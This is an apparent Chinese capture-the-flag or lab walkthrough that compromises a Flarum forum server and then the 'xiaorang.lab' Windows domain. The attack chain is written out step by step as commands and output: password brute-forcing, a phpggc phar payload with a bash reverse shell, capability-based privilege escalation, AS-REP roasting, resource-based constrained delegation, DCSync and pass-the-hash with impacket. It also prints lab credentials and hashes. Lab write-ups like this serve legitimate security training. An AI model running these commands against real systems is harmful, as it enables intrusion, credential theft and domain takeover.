目录
flag1
fscan64 -h 39.99.149.140
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 39.99.149.140 is alive
[*] Icmp alive hosts len is: 1
39.99.149.140:22 open
39.99.149.140:80 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle: http://39.99.149.140 code:200 len:5882 title:霄壤社区
已完成 2/2
[*] 扫描结束,耗时: 39.6581717s

账号是administrator或者是administrator@xiaorang.lab,密码用rockyou来爆,要爆破挺久的,密码是1chris
然后看p牛文章
https://tttang.com/archive/1714/
https://github.com/ambionics/phpggc
php phpggc -p tar -b Monolog/RCE6 system "bash -c 'bash -i >& /dev/tcp/ip/port 0>&1'"
@import (inline) 'data:text/css;base64,dGVzdC50e...

http://39.99.150.80/
访问一下,phar内容成功写入

触发
.test {
content: data-uri("phar://./assets/forum.css");
}

反弹shell


写个shell

capabilities提权
getcap -r / 2>/dev/null
cd /
openssl req -x509 -newkey rsa:2048 -keyout /tmp/key.pem -out /tmp/cert.pem -days 365 -nodes
openssl s_server -key /tmp/key.pem -cert /tmp/cert.pem -port 8084 -HTTP
上面第二条命令要在反弹shell中运行,要选择信息什么的,直接回车就行了

curl --http0.9 -k "https://127.0.0.1:8084/root/flag/flag01.txt"
flag3
(www-data:/tmp) $ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.60.52 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe1a:a30c prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:1a:a3:0c txqueuelen 1000 (Ethernet)
RX packets 210517 bytes 298508456 (298.5 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 42694 bytes 7131835 (7.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1211 bytes 126101 (126.1 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1211 bytes 126101 (126.1 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
上传fscan
chmod +x fscan
./fscan -h 172.22.60.52/24
172.22.60.42:445 open
172.22.60.15:445 open
172.22.60.42:139 open
172.22.60.8:139 open
172.22.60.15:139 open
172.22.60.42:135 open
172.22.60.15:135 open
172.22.60.8:135 open
172.22.60.52:80 open
172.22.60.52:22 open
172.22.60.52:8084 open
172.22.60.52:8083 open
172.22.60.8:88 open
172.22.60.8:445 open
172.22.60.52:8080 open
[*] NetInfo:
[*]172.22.60.15
[->]PC1
[->]172.22.60.15
[->]169.254.204.42
[*] NetBios: 172.22.60.15 XIAORANG\PC1
[*] NetBios: 172.22.60.8 [+]DC XIAORANG\DC
[*] NetInfo:
[*]172.22.60.42
[->]Fileserver
[->]172.22.60.42
[->]169.254.134.157
[*] WebTitle: https://172.22.60.52:8080 code:200 len:260 title:None
[*] NetInfo:
[*]172.22.60.8
[->]DC
[->]172.22.60.8
[->]169.254.114.245
[*] WebTitle: https://172.22.60.52:8084 code:200 len:260 title:None
[*] NetBios: 172.22.60.42 XIAORANG\FILESERVER
[*] WebTitle: https://172.22.60.52:8083 code:200 len:260 title:None
[*] WebTitle: http://172.22.60.52 code:200 len:5867 title:霄壤社区
整理一下
172.22.60.52 本机
172.22.60.15 PC1
172.22.60.42 Fileserver
172.22.60.8 DC
翻一下52的文件,看到config.php,找到数据库密码

root/Mysql@root123
连接一下

根据题目描述, 需要拿到域用户凭据
mysql 导出 flarum 用户的用户名
proxychains impacket-GetNPUsers -dc-ip 172.22.60.8 xiaorang.lab/ -usersfile user.txt -request -outputfile hash.txt
$krb5asrep$23$wangyun@XIAORANG.LAB:9a278cb217eb27d2afa8beac2d895c2c$ae11843f77f67890957509455634baae4abbd2b9cbc8d6ec254fe5c17de670dca3c89853594ba5fa0b68fd8b04de430ca76188d6d2cf7fe1c98b1916c3f92a6abb59a0ecba95439e44c5ffeed3699b10a0ae3f4e109ba3789131d38881ad32fff1b97ba8edb16d383e66db2510b8f0ec0bfcf26953f40b14ec6da52fd22339dfb95fdc9581428f6cb1833a16b10f31753d887676a900c82b012a43a9864c54945ab046cb48a1794db0cec24076a0816689cc72ae7e58bb98cb67958d6621548fc5c469ff8fc9b2cc8c75ed87b959d3f9ca48889ca5bca188baf8f843947dcc9345caa5c0e9f34b326e690875
$krb5asrep$23$zhangxin@XIAORANG.LAB:afa677fae6d386861fe4be942be07e5f$4fb3780270b5b62a22f0c55cb4b2925b091228cfb3577a2fed4b91a5574872978825233e728c9f2c9407473040fd74411c6ae826082179c6e3cb2ec977093b9668e332655d0ad40384fa90880dabd51b3bb136f777e57c40ca31313229021e70e29b676c26c32286c33cce5615fa37bc874ba63097dbcb4a8c6871cbcdf5c100565ddd06c154789569b64482f46f2216d6ac0cc062e72c95bc1b93cbae0cc2b6c5c4d9cf14b151892d7cef6acec3857fc2ebc4278dfbf46dbe77a6283aaf3f875b938bfdd207180c76ff8652a18dc1c59770e79885a1cd813834de892e85f9f054a21349348bca49e29231c3
爆破一下hash
hashcat64 -a 0 -m 18200 --force hash.txt rockyou.txt
wangyun/Adm12geC
zhangxin爆不出来
wangyun可以连接上15这台机器
登录是用这个
wangyun@xiaorang.lab/Adm12geC
登录后发现一个xshell7,里面有个会话

并且该会话还存储了zhangxin密码
用SharpXDecrypt工具提取Xshell中的密码:

UserName: zhangxin
Password: admin4qwY38cc
在172.22.60.15机器上登录zhangxin用户,用SharpHound收集域内信息
zhangxin@xiaorang.lab/admin4qwY38cc
SharpHound.exe -c all
将上述结果放到本地BloodHound分析,发现zhangxin用户是ACCOUNT OPERATORS组的,并且我们已经有了zhangxin用户,因此可以利用基于资源的约束委派做本地提权
看佬的博客
PS C:\Users\zhangxin\Desktop> Set-ExecutionPolicy Bypass -Scope Process
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险,如 https:/go.microsoft.com/fwlink/?LinkID=135170
中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y) [A] 全是(A) [N] 否(N) [L] 全否(L) [S] 暂停(S) [?] 帮助 (默认值为“N”): Y
PS C:\Users\zhangxin\Desktop> import-module .\Powermad.ps1
PS C:\Users\zhangxin\Desktop> New-MachineAccount -MachineAccount test -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)
[+] Machine account test added
PS C:\Users\zhangxin\Desktop> import-module .\powerview.ps1
PS C:\Users\zhangxin\Desktop> Get-NetComputer test -Properties objectsid
objectsid
---------
S-1-5-21-3535393121-624993632-895678587-1116
PS C:\Users\zhangxin\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3535393121-624993632-895678587-1116)"
PS C:\Users\zhangxin\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\zhangxin\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\zhangxin\Desktop> Get-DomainComputer Fileserver| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.XIAORANG.LAB/DC=XIAORANG,DC=LAB
详细信息: [Get-DomainObject] Extracted domain 'xiaorang.lab' from 'CN=FILESERVER,CN=Computers,DC=xiaorang,DC=lab'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.XIAORANG.LAB/DC=xiaorang,DC=lab
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=FILESERVER,CN=Computers,DC=xiaorang,DC=lab)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 97 209 185 210
96 165 64 37 123 248 98 53 92 4 0 0' for object 'FILESERVER$'
修改/etc/hosts
172.22.15.35 XR-0687.xiaorang.lab
172.22.15.35 XR-DC01.xiaorang.lab
172.22.60.15 PC.xiaorang.lab
172.22.60.42 FILESERVER.xiaorang.lab
proxychains impacket-getST -dc-ip 172.22.60.8 xiaorang.lab/test\$:123456 -spn cifs/Fileserver.xiaorang.lab -impersonate administrator
export KRB5CCNAME=administrator.ccache
proxychains impacket-psexec Administrator@FILESERVER.xiaorang.lab -k -no-pass -dc-ip 172.22.60.8 -codec gbk

flag2&flag4
在刚刚那个运行目录下,抓取hash
proxychains impacket-secretsdump -k -no-pass FILESERVER.xiaorang.lab -dc-ip 172.22.60.8
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xef418f88c0327e5815e32083619efdf5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd8e2e150f44ea79fff5034cad4539fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b40dda6fd91a2212d118d83e94b61b11:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Administrator:$DCC2$10240#Administrator#f9224930044d24598d509aeb1a015766: (2023-08-02 07:52:21)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
XIAORANG\Fileserver$:plain_password_hex:3000310078005b003b0049004e003500450067003e00300039003f0074006c00630024003500450023002800220076003c004b0057005e0063006b005100580024007300620053002e0038002c0060003e00420021007200230030003700470051007200640054004e0078006000510070003300310074006d006b004c002e002f0059003b003f0059002a005d002900640040005b0071007a0070005d004000730066006f003b0042002300210022007400670045006d0023002a002800330073002c00320063004400720032002f003d0078006a002700550066006e002f003a002a0077006f0078002e0066003300
XIAORANG\Fileserver$:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x15367c548c55ac098c599b20b71d1c86a2c1f610
dpapi_userkey:0x28a7796c724094930fc4a3c5a099d0b89dccd6d1
[*] NL$KM
0000 8B 14 51 59 D7 67 45 80 9F 4A 54 4C 0D E1 D3 29 ..QY.gE..JTL...)
0010 3E B6 CC 22 FF B7 C5 74 7F E4 B0 AD E7 FA 90 0D >.."...t........
0020 1B 77 20 D5 A6 67 31 E9 9E 38 DD 95 B0 60 32 C4 .w ..g1..8...`2.
0030 BE 8E 72 4D 0D 90 01 7F 01 30 AC D7 F8 4C 2B 4A ..rM.....0...L+J
NL$KM:8b145159d76745809f4a544c0de1d3293eb6cc22ffb7c5747fe4b0ade7fa900d1b7720d5a66731e99e38dd95b06032c4be8e724d0d90017f0130acd7f84c2b4a
[*] Cleaning up...
[*] Stopping service RemoteRegistry
利用 Fileserver 机器账户进行 DCSync
proxychains secretsdump.py xiaorang.lab/'Fileserver$':@172.22.60.8 -hashes ':951d8a9265dfb652f42e5c8c497d70dc' -just-dc-user Administrator
拿到域控hash
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:4502e83276d2275a8f22a0be848aee62471ba26d29e0a01e2e09ddda4ceea683
Administrator:aes128-cts-hmac-sha1-96:38496df9a109710192750f2fbdbe45b9
Administrator:des-cbc-md5:f72a9889a18cc408
[*] Cleaning up...
后面横传即可
proxychains python3 wmiexec.py -hashes :c3cfdc08527ec4ab6aa3e630e79d349b Administrator@172.22.60.8 -codec gbk

flag{88ca30ba-8a1d-4249-9eff-1b6676540ad4}
proxychains python3 wmiexec.py -hashes :c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/Administrator@172.22.60.15 -codec gbk